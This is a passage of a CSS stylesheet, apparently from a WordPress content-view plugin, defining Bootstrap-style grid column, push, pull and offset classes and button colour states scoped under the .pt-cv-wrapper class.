.pt-cv-wrapper .col-xs-pull-0 {
    right: auto
}

.pt-cv-wrapper .col-xs-push-12 {
    left: 100%
}

.pt-cv-wrapper .col-xs-push-11 {
    left: 91.66666667%
}

.pt-cv-wrapper .col-xs-push-10 {
    left: 83.33333333%
}

.pt-cv-wrapper .col-xs-push-9 {
    left: 75%
}

.pt-cv-wrapper .col-xs-push-8 {
    left: 66.66666667%
}

.pt-cv-wrapper .col-xs-push-7 {
    left: 58.33333333%
}

.pt-cv-wrapper .col-xs-push-6 {
    left: 50%
}

.pt-cv-wrapper .col-xs-push-5 {
    left: 41.66666667%
}

.pt-cv-wrapper .col-xs-push-4 {
    left: 33.33333333%
}

.pt-cv-wrapper .col-xs-push-3 {
    left: 25%
}

.pt-cv-wrapper .col-xs-push-2 {
    left: 16.66666667%
}

.pt-cv-wrapper .col-xs-push-1 {
    left: 8.33333333%
}

.pt-cv-wrapper .col-xs-push-0 {
    left: auto
}

.pt-cv-wrapper .col-xs-offset-12 {
    margin-left: 100%
}

.pt-cv-wrapper .col-xs-offset-11 {
    margin-left: 91.66666667%
}

.pt-cv-wrapper .col-xs-offset-10 {
    margin-left: 83.33333333%
}

.pt-cv-wrapper .col-xs-offset-9 {
    margin-left: 75%
}

.pt-cv-wrapper .col-xs-offset-8 {
    margin-left: 66.66666667%
}

.pt-cv-wrapper .col-xs-offset-7 {
    margin-left: 58.33333333%
}

.pt-cv-wrapper .col-xs-offset-6 {
    margin-left: 50%
}

.pt-cv-wrapper .col-xs-offset-5 {
    margin-left: 41.66666667%
}

.pt-cv-wrapper .col-xs-offset-4 {
    margin-left: 33.33333333%
}

.pt-cv-wrapper .col-xs-offset-3 {
    margin-left: 25%
}

.pt-cv-wrapper .col-xs-offset-2 {
    margin-left: 16.66666667%
}

.pt-cv-wrapper .col-xs-offset-1 {
    margin-left: 8.33333333%
}

.pt-cv-wrapper .col-xs-offset-0 {
    margin-left: 0
}

@media(min-width:768px) {
    .pt-cv-wrapper .col-sm-1,
    .pt-cv-wrapper .col-sm-10,
    .pt-cv-wrapper .col-sm-11,
    .pt-cv-wrapper .col-sm-12,
    .pt-cv-wrapper .col-sm-2,
    .pt-cv-wrapper .col-sm-3,
    .pt-cv-wrapper .col-sm-4,
    .pt-cv-wrapper .col-sm-5,
    .pt-cv-wrapper .col-sm-6,
    .pt-cv-wrapper .col-sm-7,
    .pt-cv-wrapper .col-sm-8,
    .pt-cv-wrapper .col-sm-9 {
        float: left
    }
    .pt-cv-wrapper .col-sm-12 {
        width: 100%
    }
    .pt-cv-wrapper .col-sm-11 {
        width: 91.66666667%
    }
    .pt-cv-wrapper .col-sm-10 {
        width: 83.33333333%
    }
    .pt-cv-wrapper .col-sm-9 {
        width: 75%
    }
    .pt-cv-wrapper .col-sm-8 {
        width: 66.66666667%
    }
    .pt-cv-wrapper .col-sm-7 {
        width: 58.33333333%
    }
    .pt-cv-wrapper .col-sm-6 {
        width: 50%
    }
    .pt-cv-wrapper .col-sm-5 {
        width: 41.66666667%
    }
    .pt-cv-wrapper .col-sm-4 {
        width: 33.33333333%
    }
    .pt-cv-wrapper .col-sm-3 {
        width: 25%
    }
    .pt-cv-wrapper .col-sm-2 {
        width: 16.66666667%
    }
    .pt-cv-wrapper .col-sm-1 {
        width: 8.33333333%
    }
    .pt-cv-wrapper .col-sm-pull-12 {
        right: 100%
    }
    .pt-cv-wrapper .col-sm-pull-11 {
        right: 91.66666667%
    }
    .pt-cv-wrapper .col-sm-pull-10 {
        right: 83.33333333%
    }
    .pt-cv-wrapper .col-sm-pull-9 {
        right: 75%
    }
    .pt-cv-wrapper .col-sm-pull-8 {
        right: 66.66666667%
    }
    .pt-cv-wrapper .col-sm-pull-7 {
        right: 58.33333333%
    }
    .pt-cv-wrapper .col-sm-pull-6 {
        right: 50%
    }
    .pt-cv-wrapper .col-sm-pull-5 {
        right: 41.66666667%
    }
    .pt-cv-wrapper .col-sm-pull-4 {
        right: 33.33333333%
    }
    .pt-cv-wrapper .col-sm-pull-3 {
        right: 25%
    }
    .pt-cv-wrapper .col-sm-pull-2 {
        right: 16.66666667%
    }
    .pt-cv-wrapper .col-sm-pull-1 {
        right: 8.33333333%
    }
    .pt-cv-wrapper .col-sm-pull-0 {
        right: auto
    }
    .pt-cv-wrapper .col-sm-push-12 {
        left: 100%
    }
    .pt-cv-wrapper .col-sm-push-11 {
        left: 91.66666667%
    }
    .pt-cv-wrapper .col-sm-push-10 {
        left: 83.33333333%
    }
    .pt-cv-wrapper .col-sm-push-9 {
        left: 75%
    }
    .pt-cv-wrapper .col-sm-push-8 {
        left: 66.66666667%
    }
    .pt-cv-wrapper .col-sm-push-7 {
        left: 58.33333333%
    }
    .pt-cv-wrapper .col-sm-push-6 {
        left: 50%
    }
    .pt-cv-wrapper .col-sm-push-5 {
        left: 41.66666667%
    }
    .pt-cv-wrapper .col-sm-push-4 {
        left: 33.33333333%
    }
    .pt-cv-wrapper .col-sm-push-3 {
        left: 25%
    }
    .pt-cv-wrapper .col-sm-push-2 {
        left: 16.66666667%
    }
    .pt-cv-wrapper .col-sm-push-1 {
        left: 8.33333333%
    }
    .pt-cv-wrapper .col-sm-push-0 {
        left: auto
    }
    .pt-cv-wrapper .col-sm-offset-12 {
        margin-left: 100%
    }
    .pt-cv-wrapper .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .pt-cv-wrapper .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .pt-cv-wrapper .col-sm-offset-9 {
        margin-left: 75%
    }
    .pt-cv-wrapper .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .pt-cv-wrapper .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .pt-cv-wrapper .col-sm-offset-6 {
        margin-left: 50%
    }
    .pt-cv-wrapper .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .pt-cv-wrapper .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .pt-cv-wrapper .col-sm-offset-3 {
        margin-left: 25%
    }
    .pt-cv-wrapper .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .pt-cv-wrapper .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .pt-cv-wrapper .col-sm-offset-0 {
        margin-left: 0
    }
}

@media(min-width:992px) {
    .pt-cv-wrapper .col-md-1,
    .pt-cv-wrapper .col-md-10,
    .pt-cv-wrapper .col-md-11,
    .pt-cv-wrapper .col-md-12,
    .pt-cv-wrapper .col-md-2,
    .pt-cv-wrapper .col-md-3,
    .pt-cv-wrapper .col-md-4,
    .pt-cv-wrapper .col-md-5,
    .pt-cv-wrapper .col-md-6,
    .pt-cv-wrapper .col-md-7,
    .pt-cv-wrapper .col-md-8,
    .pt-cv-wrapper .col-md-9 {
        float: left
    }
    .pt-cv-wrapper .col-md-12 {
        width: 100%
    }
    .pt-cv-wrapper .col-md-11 {
        width: 91.66666667%
    }
    .pt-cv-wrapper .col-md-10 {
        width: 83.33333333%
    }
    .pt-cv-wrapper .col-md-9 {
        width: 75%
    }
    .pt-cv-wrapper .col-md-8 {
        width: 66.66666667%
    }
    .pt-cv-wrapper .col-md-7 {
        width: 58.33333333%
    }
    .pt-cv-wrapper .col-md-6 {
        width: 50%
    }
    .pt-cv-wrapper .col-md-5 {
        width: 41.66666667%
    }
    .pt-cv-wrapper .col-md-4 {
        width: 33.33333333%
    }
    .pt-cv-wrapper .col-md-3 {
        width: 25%
    }
    .pt-cv-wrapper .col-md-2 {
        width: 16.66666667%
    }
    .pt-cv-wrapper .col-md-1 {
        width: 8.33333333%
    }
    .pt-cv-wrapper .col-md-pull-12 {
        right: 100%
    }
    .pt-cv-wrapper .col-md-pull-11 {
        right: 91.66666667%
    }
    .pt-cv-wrapper .col-md-pull-10 {
        right: 83.33333333%
    }
    .pt-cv-wrapper .col-md-pull-9 {
        right: 75%
    }
    .pt-cv-wrapper .col-md-pull-8 {
        right: 66.66666667%
    }
    .pt-cv-wrapper .col-md-pull-7 {
        right: 58.33333333%
    }
    .pt-cv-wrapper .col-md-pull-6 {
        right: 50%
    }
    .pt-cv-wrapper .col-md-pull-5 {
        right: 41.66666667%
    }
    .pt-cv-wrapper .col-md-pull-4 {
        right: 33.33333333%
    }
    .pt-cv-wrapper .col-md-pull-3 {
        right: 25%
    }
    .pt-cv-wrapper .col-md-pull-2 {
        right: 16.66666667%
    }
    .pt-cv-wrapper .col-md-pull-1 {
        right: 8.33333333%
    }
    .pt-cv-wrapper .col-md-pull-0 {
        right: auto
    }
    .pt-cv-wrapper .col-md-push-12 {
        left: 100%
    }
    .pt-cv-wrapper .col-md-push-11 {
        left: 91.66666667%
    }
    .pt-cv-wrapper .col-md-push-10 {
        left: 83.33333333%
    }
    .pt-cv-wrapper .col-md-push-9 {
        left: 75%
    }
    .pt-cv-wrapper .col-md-push-8 {
        left: 66.66666667%
    }
    .pt-cv-wrapper .col-md-push-7 {
        left: 58.33333333%
    }
    .pt-cv-wrapper .col-md-push-6 {
        left: 50%
    }
    .pt-cv-wrapper .col-md-push-5 {
        left: 41.66666667%
    }
    .pt-cv-wrapper .col-md-push-4 {
        left: 33.33333333%
    }
    .pt-cv-wrapper .col-md-push-3 {
        left: 25%
    }
    .pt-cv-wrapper .col-md-push-2 {
        left: 16.66666667%
    }
    .pt-cv-wrapper .col-md-push-1 {
        left: 8.33333333%
    }
    .pt-cv-wrapper .col-md-push-0 {
        left: auto
    }
    .pt-cv-wrapper .col-md-offset-12 {
        margin-left: 100%
    }
    .pt-cv-wrapper .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .pt-cv-wrapper .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .pt-cv-wrapper .col-md-offset-9 {
        margin-left: 75%
    }
    .pt-cv-wrapper .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .pt-cv-wrapper .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .pt-cv-wrapper .col-md-offset-6 {
        margin-left: 50%
    }
    .pt-cv-wrapper .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .pt-cv-wrapper .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .pt-cv-wrapper .col-md-offset-3 {
        margin-left: 25%
    }
    .pt-cv-wrapper .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .pt-cv-wrapper .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .pt-cv-wrapper .col-md-offset-0 {
        margin-left: 0
    }
}

@media(min-width:1200px) {
    .pt-cv-wrapper .col-lg-1,
    .pt-cv-wrapper .col-lg-10,
    .pt-cv-wrapper .col-lg-11,
    .pt-cv-wrapper .col-lg-12,
    .pt-cv-wrapper .col-lg-2,
    .pt-cv-wrapper .col-lg-3,
    .pt-cv-wrapper .col-lg-4,
    .pt-cv-wrapper .col-lg-5,
    .pt-cv-wrapper .col-lg-6,
    .pt-cv-wrapper .col-lg-7,
    .pt-cv-wrapper .col-lg-8,
    .pt-cv-wrapper .col-lg-9 {
        float: left
    }
    .pt-cv-wrapper .col-lg-12 {
        width: 100%
    }
    .pt-cv-wrapper .col-lg-11 {
        width: 91.66666667%
    }
    .pt-cv-wrapper .col-lg-10 {
        width: 83.33333333%
    }
    .pt-cv-wrapper .col-lg-9 {
        width: 75%
    }
    .pt-cv-wrapper .col-lg-8 {
        width: 66.66666667%
    }
    .pt-cv-wrapper .col-lg-7 {
        width: 58.33333333%
    }
    .pt-cv-wrapper .col-lg-6 {
        width: 50%
    }
    .pt-cv-wrapper .col-lg-5 {
        width: 41.66666667%
    }
    .pt-cv-wrapper .col-lg-4 {
        width: 33.33333333%
    }
    .pt-cv-wrapper .col-lg-3 {
        width: 25%
    }
    .pt-cv-wrapper .col-lg-2 {
        width: 16.66666667%
    }
    .pt-cv-wrapper .col-lg-1 {
        width: 8.33333333%
    }
    .pt-cv-wrapper .col-lg-pull-12 {
        right: 100%
    }
    .pt-cv-wrapper .col-lg-pull-11 {
        right: 91.66666667%
    }
    .pt-cv-wrapper .col-lg-pull-10 {
        right: 83.33333333%
    }
    .pt-cv-wrapper .col-lg-pull-9 {
        right: 75%
    }
    .pt-cv-wrapper .col-lg-pull-8 {
        right: 66.66666667%
    }
    .pt-cv-wrapper .col-lg-pull-7 {
        right: 58.33333333%
    }
    .pt-cv-wrapper .col-lg-pull-6 {
        right: 50%
    }
    .pt-cv-wrapper .col-lg-pull-5 {
        right: 41.66666667%
    }
    .pt-cv-wrapper .col-lg-pull-4 {
        right: 33.33333333%
    }
    .pt-cv-wrapper .col-lg-pull-3 {
        right: 25%
    }
    .pt-cv-wrapper .col-lg-pull-2 {
        right: 16.66666667%
    }
    .pt-cv-wrapper .col-lg-pull-1 {
        right: 8.33333333%
    }
    .pt-cv-wrapper .col-lg-pull-0 {
        right: auto
    }
    .pt-cv-wrapper .col-lg-push-12 {
        left: 100%
    }
    .pt-cv-wrapper .col-lg-push-11 {
        left: 91.66666667%
    }
    .pt-cv-wrapper .col-lg-push-10 {
        left: 83.33333333%
    }
    .pt-cv-wrapper .col-lg-push-9 {
        left: 75%
    }
    .pt-cv-wrapper .col-lg-push-8 {
        left: 66.66666667%
    }
    .pt-cv-wrapper .col-lg-push-7 {
        left: 58.33333333%
    }
    .pt-cv-wrapper .col-lg-push-6 {
        left: 50%
    }
    .pt-cv-wrapper .col-lg-push-5 {
        left: 41.66666667%
    }
    .pt-cv-wrapper .col-lg-push-4 {
        left: 33.33333333%
    }
    .pt-cv-wrapper .col-lg-push-3 {
        left: 25%
    }
    .pt-cv-wrapper .col-lg-push-2 {
        left: 16.66666667%
    }
    .pt-cv-wrapper .col-lg-push-1 {
        left: 8.33333333%
    }
    .pt-cv-wrapper .col-lg-push-0 {
        left: auto
    }
    .pt-cv-wrapper .col-lg-offset-12 {
        margin-left: 100%
    }
    .pt-cv-wrapper .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .pt-cv-wrapper .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .pt-cv-wrapper .col-lg-offset-9 {
        margin-left: 75%
    }
    .pt-cv-wrapper .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .pt-cv-wrapper .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .pt-cv-wrapper .col-lg-offset-6 {
        margin-left: 50%
    }
    .pt-cv-wrapper .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .pt-cv-wrapper .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .pt-cv-wrapper .col-lg-offset-3 {
        margin-left: 25%
    }
    .pt-cv-wrapper .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .pt-cv-wrapper .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .pt-cv-wrapper .col-lg-offset-0 {
        margin-left: 0
    }
}

.pt-cv-wrapper .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.pt-cv-wrapper .btn.active.focus,
.pt-cv-wrapper .btn.active:focus,
.pt-cv-wrapper .btn.focus,
.pt-cv-wrapper .btn:active.focus,
.pt-cv-wrapper .btn:active:focus,
.pt-cv-wrapper .btn:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.pt-cv-wrapper .btn.focus,
.pt-cv-wrapper .btn:focus,
.pt-cv-wrapper .btn:hover {
    color: #333;
    text-decoration: none
}

.pt-cv-wrapper .btn.active,
.pt-cv-wrapper .btn:active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.pt-cv-wrapper .btn.disabled,
.pt-cv-wrapper .btn[disabled],
.pt-cv-wrapper fieldset[disabled] .btn {
    cursor: not-allowed;
    opacity: .65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none
}

.pt-cv-wrapper a.btn.disabled,
.pt-cv-wrapper fieldset[disabled] a.btn {
    pointer-events: none
}

.pt-cv-wrapper .btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}

.pt-cv-wrapper .btn-default.focus,
.pt-cv-wrapper .btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}

.pt-cv-wrapper .btn-default.active,
.pt-cv-wrapper .btn-default:active,
.pt-cv-wrapper .btn-default:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.pt-cv-wrapper .btn-default.active.focus,
.pt-cv-wrapper .btn-default.active:focus,
.pt-cv-wrapper .btn-default.active:hover,
.pt-cv-wrapper .btn-default:active.focus,
.pt-cv-wrapper .btn-default:active:focus,
.pt-cv-wrapper .btn-default:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-default.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-default:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}

.pt-cv-wrapper .btn-default.active,
.pt-cv-wrapper .btn-default:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-default {
    background-image: none
}

.pt-cv-wrapper .btn-default.disabled,
.pt-cv-wrapper .btn-default.disabled.active,
.pt-cv-wrapper .btn-default.disabled.focus,
.pt-cv-wrapper .btn-default.disabled:active,
.pt-cv-wrapper .btn-default.disabled:focus,
.pt-cv-wrapper .btn-default.disabled:hover,
.pt-cv-wrapper .btn-default[disabled],
.pt-cv-wrapper .btn-default[disabled].active,
.pt-cv-wrapper .btn-default[disabled].focus,
.pt-cv-wrapper .btn-default[disabled]:active,
.pt-cv-wrapper .btn-default[disabled]:focus,
.pt-cv-wrapper .btn-default[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-default,
.pt-cv-wrapper fieldset[disabled] .btn-default.active,
.pt-cv-wrapper fieldset[disabled] .btn-default.focus,
.pt-cv-wrapper fieldset[disabled] .btn-default:active,
.pt-cv-wrapper fieldset[disabled] .btn-default:focus,
.pt-cv-wrapper fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}

.pt-cv-wrapper .btn-default .badge {
    color: #fff;
    background-color: #333
}

.pt-cv-wrapper .btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}

.pt-cv-wrapper .btn-primary.focus,
.pt-cv-wrapper .btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}

.pt-cv-wrapper .btn-primary.active,
.pt-cv-wrapper .btn-primary:active,
.pt-cv-wrapper .btn-primary:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74
}

.pt-cv-wrapper .btn-primary.active.focus,
.pt-cv-wrapper .btn-primary.active:focus,
.pt-cv-wrapper .btn-primary.active:hover,
.pt-cv-wrapper .btn-primary:active.focus,
.pt-cv-wrapper .btn-primary:active:focus,
.pt-cv-wrapper .btn-primary:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-primary.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-primary:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}

.pt-cv-wrapper .btn-primary.active,
.pt-cv-wrapper .btn-primary:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-primary {
    background-image: none
}

.pt-cv-wrapper .btn-primary.disabled,
.pt-cv-wrapper .btn-primary.disabled.active,
.pt-cv-wrapper .btn-primary.disabled.focus,
.pt-cv-wrapper .btn-primary.disabled:active,
.pt-cv-wrapper .btn-primary.disabled:focus,
.pt-cv-wrapper .btn-primary.disabled:hover,
.pt-cv-wrapper .btn-primary[disabled],
.pt-cv-wrapper .btn-primary[disabled].active,
.pt-cv-wrapper .btn-primary[disabled].focus,
.pt-cv-wrapper .btn-primary[disabled]:active,
.pt-cv-wrapper .btn-primary[disabled]:focus,
.pt-cv-wrapper .btn-primary[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-primary,
.pt-cv-wrapper fieldset[disabled] .btn-primary.active,
.pt-cv-wrapper fieldset[disabled] .btn-primary.focus,
.pt-cv-wrapper fieldset[disabled] .btn-primary:active,
.pt-cv-wrapper fieldset[disabled] .btn-primary:focus,
.pt-cv-wrapper fieldset[disabled] .btn-primary:hover {
    background-color: #337ab7;
    border-color: #2e6da4
}

.pt-cv-wrapper .btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.pt-cv-wrapper .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

.pt-cv-wrapper .btn-success.focus,
.pt-cv-wrapper .btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}

.pt-cv-wrapper .btn-success.active,
.pt-cv-wrapper .btn-success:active,
.pt-cv-wrapper .btn-success:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.pt-cv-wrapper .btn-success.active.focus,
.pt-cv-wrapper .btn-success.active:focus,
.pt-cv-wrapper .btn-success.active:hover,
.pt-cv-wrapper .btn-success:active.focus,
.pt-cv-wrapper .btn-success:active:focus,
.pt-cv-wrapper .btn-success:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-success.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-success:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}

.pt-cv-wrapper .btn-success.active,
.pt-cv-wrapper .btn-success:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-success {
    background-image: none
}

.pt-cv-wrapper .btn-success.disabled,
.pt-cv-wrapper .btn-success.disabled.active,
.pt-cv-wrapper .btn-success.disabled.focus,
.pt-cv-wrapper .btn-success.disabled:active,
.pt-cv-wrapper .btn-success.disabled:focus,
.pt-cv-wrapper .btn-success.disabled:hover,
.pt-cv-wrapper .btn-success[disabled],
.pt-cv-wrapper .btn-success[disabled].active,
.pt-cv-wrapper .btn-success[disabled].focus,
.pt-cv-wrapper .btn-success[disabled]:active,
.pt-cv-wrapper .btn-success[disabled]:focus,
.pt-cv-wrapper .btn-success[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-success,
.pt-cv-wrapper fieldset[disabled] .btn-success.active,
.pt-cv-wrapper fieldset[disabled] .btn-success.focus,
.pt-cv-wrapper fieldset[disabled] .btn-success:active,
.pt-cv-wrapper fieldset[disabled] .btn-success:focus,
.pt-cv-wrapper fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}

.pt-cv-wrapper .btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.pt-cv-wrapper .btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}

.pt-cv-wrapper .btn-info.focus,
.pt-cv-wrapper .btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}

.pt-cv-wrapper .btn-info.active,
.pt-cv-wrapper .btn-info:active,
.pt-cv-wrapper .btn-info:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.pt-cv-wrapper .btn-info.active.focus,
.pt-cv-wrapper .btn-info.active:focus,
.pt-cv-wrapper .btn-info.active:hover,
.pt-cv-wrapper .btn-info:active.focus,
.pt-cv-wrapper .btn-info:active:focus,
.pt-cv-wrapper .btn-info:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-info.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-info:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}

.pt-cv-wrapper .btn-info.active,
.pt-cv-wrapper .btn-info:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-info {
    background-image: none
}

.pt-cv-wrapper .btn-info.disabled,
.pt-cv-wrapper .btn-info.disabled.active,
.pt-cv-wrapper .btn-info.disabled.focus,
.pt-cv-wrapper .btn-info.disabled:active,
.pt-cv-wrapper .btn-info.disabled:focus,
.pt-cv-wrapper .btn-info.disabled:hover,
.pt-cv-wrapper .btn-info[disabled],
.pt-cv-wrapper .btn-info[disabled].active,
.pt-cv-wrapper .btn-info[disabled].focus,
.pt-cv-wrapper .btn-info[disabled]:active,
.pt-cv-wrapper .btn-info[disabled]:focus,
.pt-cv-wrapper .btn-info[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-info,
.pt-cv-wrapper fieldset[disabled] .btn-info.active,
.pt-cv-wrapper fieldset[disabled] .btn-info.focus,
.pt-cv-wrapper fieldset[disabled] .btn-info:active,
.pt-cv-wrapper fieldset[disabled] .btn-info:focus,
.pt-cv-wrapper fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}

.pt-cv-wrapper .btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.pt-cv-wrapper .btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}

.pt-cv-wrapper .btn-warning.focus,
.pt-cv-wrapper .btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}

.pt-cv-wrapper .btn-warning.active,
.pt-cv-wrapper .btn-warning:active,
.pt-cv-wrapper .btn-warning:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.pt-cv-wrapper .btn-warning.active.focus,
.pt-cv-wrapper .btn-warning.active:focus,
.pt-cv-wrapper .btn-warning.active:hover,
.pt-cv-wrapper .btn-warning:active.focus,
.pt-cv-wrapper .btn-warning:active:focus,
.pt-cv-wrapper .btn-warning:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-warning.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-warning:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}

.pt-cv-wrapper .btn-warning.active,
.pt-cv-wrapper .btn-warning:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-warning {
    background-image: none
}

.pt-cv-wrapper .btn-warning.disabled,
.pt-cv-wrapper .btn-warning.disabled.active,
.pt-cv-wrapper .btn-warning.disabled.focus,
.pt-cv-wrapper .btn-warning.disabled:active,
.pt-cv-wrapper .btn-warning.disabled:focus,
.pt-cv-wrapper .btn-warning.disabled:hover,
.pt-cv-wrapper .btn-warning[disabled],
.pt-cv-wrapper .btn-warning[disabled].active,
.pt-cv-wrapper .btn-warning[disabled].focus,
.pt-cv-wrapper .btn-warning[disabled]:active,
.pt-cv-wrapper .btn-warning[disabled]:focus,
.pt-cv-wrapper .btn-warning[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-warning,
.pt-cv-wrapper fieldset[disabled] .btn-warning.active,
.pt-cv-wrapper fieldset[disabled] .btn-warning.focus,
.pt-cv-wrapper fieldset[disabled] .btn-warning:active,
.pt-cv-wrapper fieldset[disabled] .btn-warning:focus,
.pt-cv-wrapper fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}

.pt-cv-wrapper .btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.pt-cv-wrapper .btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}

.pt-cv-wrapper .btn-danger.focus,
.pt-cv-wrapper .btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}

.pt-cv-wrapper .btn-danger.active,
.pt-cv-wrapper .btn-danger:active,
.pt-cv-wrapper .btn-danger:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.pt-cv-wrapper .btn-danger.active.focus,
.pt-cv-wrapper .btn-danger.active:focus,
.pt-cv-wrapper .btn-danger.active:hover,
.pt-cv-wrapper .btn-danger:active.focus,
.pt-cv-wrapper .btn-danger:active:focus,
.pt-cv-wrapper .btn-danger:active:hover,
.pt-cv-wrapper .open>.dropdown-toggle.btn-danger.focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-danger:focus,
.pt-cv-wrapper .open>.dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}

.pt-cv-wrapper .btn-danger.active,
.pt-cv-wrapper .btn-danger:active,
.pt-cv-wrapper .open>.dropdown-toggle.btn-danger {
    background-image: none
}

.pt-cv-wrapper .btn-danger.disabled,
.pt-cv-wrapper .btn-danger.disabled.active,
.pt-cv-wrapper .btn-danger.disabled.focus,
.pt-cv-wrapper .btn-danger.disabled:active,
.pt-cv-wrapper .btn-danger.disabled:focus,
.pt-cv-wrapper .btn-danger.disabled:hover,
.pt-cv-wrapper .btn-danger[disabled],
.pt-cv-wrapper .btn-danger[disabled].active,
.pt-cv-wrapper .btn-danger[disabled].focus,
.pt-cv-wrapper .btn-danger[disabled]:active,
.pt-cv-wrapper .btn-danger[disabled]:focus,
.pt-cv-wrapper .btn-danger[disabled]:hover,
.pt-cv-wrapper fieldset[disabled] .btn-danger,
.pt-cv-wrapper fieldset[disabled] .btn-danger.active,
.pt-cv-wrapper fieldset[disabled] .btn-danger.focus,
